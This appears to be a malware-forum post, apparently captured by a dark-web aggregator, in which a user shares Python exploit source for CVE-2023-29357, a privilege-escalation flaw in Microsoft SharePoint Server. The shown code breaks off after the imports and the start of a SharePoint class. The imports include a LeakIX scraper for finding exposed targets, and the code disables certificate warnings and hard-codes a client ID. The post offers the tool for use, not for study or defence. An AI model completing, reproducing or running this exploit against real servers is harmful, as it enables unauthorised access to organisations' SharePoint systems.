 Microsoft SharePoint Server Elevation of Privilege Vulnerability poc
By d3vilHunt3r, ago in Malware
d3vilHunt3r
kilobyte
Paid registration
0
48 posts
Joined
08/14/23 (ID: 151851)
Activity
вирусология / malware
Posted ago
Microsoft SharePoint Server Elevation of Privilege Vulnerability poc
CVE-2023-29357
Exploit.py Source
import json
import time
import base64
import requests
import argparse
from rich.console import Console
from urllib.parse import urlparse
from typing import Union, List, Dict
from alive_progress import alive_bar
from leakpy.scraper import LeakixScraper
from concurrent.futures import ThreadPoolExecutor, as_completed
from requests.packages.urllib3.exceptions import InsecureRequestWarning
console = Console()
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
class SharePoint:
client_id = "00000003-0000-0ff1-ce00-000000000000"
def __init__(self, url: str, verbose: bool):
self.url = url.rstrip('/')
self.hostname = urlparse(url).hostname
self.verbose = verbose
DAILY DARK WEB